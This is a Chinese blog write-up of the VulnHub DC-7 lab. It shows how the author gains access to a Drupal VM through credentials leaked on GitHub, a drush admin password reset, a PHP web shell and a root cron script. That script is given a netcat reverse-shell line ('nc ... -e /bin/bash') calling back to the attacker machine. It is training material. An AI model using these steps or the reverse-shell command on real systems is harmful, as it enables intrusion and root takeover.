DC-7

渗透环境DC-7:https://www.vulnhub.com/entry/dc-7,356/

攻击机:192.168.168.128



靶机:192.168.168.135

信息收集

1 | nmap -sP 192.168.168.0/24 |

渗透测试



目标开启了22,80端口,先是访问80端口



cms为drupal

这里看到一个登录框

对admin进行弱命令爆破,失败





主页有这么的一个提示



突破口不在当前box中,我是想不到了,后来看别人的wp可算是明白了,原来突破口是这个



百度这个内容,可以找到一个github账号

看看有什么可用信息,在config.php文件中看到了账号密码

这个账号不是后台的,是主机的登录账号和密码,用xshell连接



登录后看到有new mail



看看mbox的内容

我们可以看到每隔一段时间,就会由root执行 /opt/scripts/backups.sh

看看能不能往那个文件有什么内容,写点东西进去



1 | cat /opt/scripts/backups.sh |

drush修改密码

这里看到有drush和gpg命令

gpg主要是用来进行数字签名的操作



drush发现可以修改账号的密码



1 | ls -l /opt/scripts/backups.sh |

这能是root用户和www-data进行修改

显示改后台admin的密码看看

1 | cd /var/www/html |





后台登录

存在可利用插件



这里可以添加模板,我们添加php模板,这样我们就可以发布php模板的帖子

下载地址:https://www.drupal.org/project/php



安装完后勾选php



content->add content->basic page

写入一句话木马,蚁剑连接

提权



往/opt/scripts/backups.sh写入

1 | nc 192.168.168.128 1111 -e /bin/bash |



在kali上执行

1 | nc -lvnp 1111 |

等待一段时间后就会上线了

获得flag

1 | 心得:这次的这个社工操作是真的没想到欸,也算是一次体验吧 |

本博客所有文章除特别声明外,均采用 CC BY-NC-SA 4.0 许可协议。转载请注明来自 L!

评论